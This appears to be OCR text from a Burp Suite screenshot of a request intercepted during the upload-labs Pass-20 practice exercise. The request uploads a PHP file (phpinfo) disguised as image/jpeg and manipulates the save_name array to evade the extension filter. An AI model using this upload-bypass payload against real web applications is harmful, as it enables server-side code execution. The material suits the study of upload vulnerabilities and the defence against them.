 Burp Suite Professional v2020.2 - Temporary Project - swzaq
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://www.bj.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1 POST /upload-labs/Pass-20/index.php?action=show_code HTTP/1.1
2 Host: www.bj.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://www.bj.com/upload-labs/Pass-20/index.php?action=show_code
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------9051290786163
12 Content-Length: 436
13
14 -----------------------------9051290786163
15 Content-Disposition: form-data; name="upload_file"; filename="cs.php"
16 Content-Type: image/jpeg
17 1
18 <?php
19 phpinfo();?>
20 -----------------------------9051290786163
21 Content-Disposition: form-data; name="save_name[0]"
22
23 cs.php/ 2
24 -----------------------------9051290786163
25 Content-Disposition: form-data; name="save_name[2]"
26
27 jpg 3
28 -----------------------------9051290786163
29 Content-Disposition: form-data; name="submit"
30
31 涓婁紶
32 -----------------------------9051290786163--
33
? < + > Type a search term 0 matches